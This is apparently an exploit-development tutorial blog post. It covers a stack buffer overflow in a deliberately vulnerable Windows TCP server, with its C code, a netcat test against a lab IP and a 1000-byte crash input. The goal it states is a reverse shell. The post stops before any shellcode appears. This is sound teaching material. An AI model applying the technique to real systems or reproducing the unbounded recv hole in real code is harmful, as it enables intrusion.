Exploiting a Stack Buffer Overflow on Windows
In a previous tutorial, we exploited a buffer overflow vulnerability on a Linux machine. I went through the theory in depth and explained each step explaining how the stack works, how the return address gets overwritten, and how we redirect execution to our shellcode.
Now we're jumping into the Windows world. Windows is the most targeted platform for exploit developers since it powers the majority of desktops. The concepts are the same. Buffer overflows work the same way regardless of the OS, but the tools, protections, and quirks are different.
I strongly advise you to go and read the Linux tutorial before this one. We'll be building on those fundamentals here.
In this blog post, we'll dive into Windows 32-bit exploit development by exploiting a buffer overflow vulnerability in a simple TCP server. We'll crash it, find the offset, control EIP, deal with Windows protections (ASLR and DEP), understand why shellcode placement matters, and ultimately pop a reverse shell.
Let's get into it.
Understanding the Vulnerable Code
void handle_client(SOCKET client) {
    char buffer[512];
    int recv_size;

    // Vulnerable: no bounds checking!
    recv_size = recv(client, buffer, 1024, 0);
    if (recv_size == SOCKET_ERROR) {
        printf(\"recv failed\n\");
        closesocket(client);
        return;
    }

    buffer[recv_size] = '\0';
    printf(\"Received: %s\n\", buffer);

    closesocket(client);
}
Here's the critical part. The function allocates a 512-byte buffer on the stack, but the recv() call allows up to 1024 bytes to be received. There's no bounds checking. If the client sends more than 512 bytes, the extra data overflows past the buffer and overwrites whatever comes next on the stack including the saved EBP and the return address (EIP).
This is the classic stack buffer overflow pattern. Our goal is to send a carefully crafted payload that overwrites EIP with an address we control, redirecting execution to our shellcode.
Let's compile and run it. I'm using Windows 7 32-bit as the target machine, compiling the server with gcc on that machine.

The server is up and running. Let's test it with a normal connection first.
thilan@macbook:~$ nc 192.168.64.15 9999
hello
I'm using netcat to open a TCP connection to the target machine at 192.168.64.15 on port 9999 and send a small string.

The server received the data and printed it to the console. Everything works as expected. Now let's see what happens when we send more data than the buffer can hold.
thilan@macbook:~$ python3 -c \"print('A' * 1000)\"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA ...
We use Python to generate 1000 A characters (0x41 in hex) and pipe them through netcat. Since the buffer is only 512 bytes, we're sending almost double what it can hold.


The server crashed. Windows threw an error dialog — the program tried to execute an instruction at an invalid address. Our 1000 As overflowed the buffer, overwrote the saved return address, and when the function tried to return, it jumped to 0x41414141 (AAAA) — which is obviously not a valid code address.
We've confirmed the vulnerability exists. Now we need to take control of it.
Time to Reverse Engineer
Now it's time to dig deeper. We need to understand exactly what's happening on the stack and how many bytes of padding do we need to reach EIP? What does the stack frame look like?
In the Linux tutorial, we used GDB for this. On Windows, we have tools like Immunity Debugger, x32dbg, and OllyDbg. In this tutorial, we'll use x32dbg .It's free, modern, and has an excellent interface for 32-bit debugging.
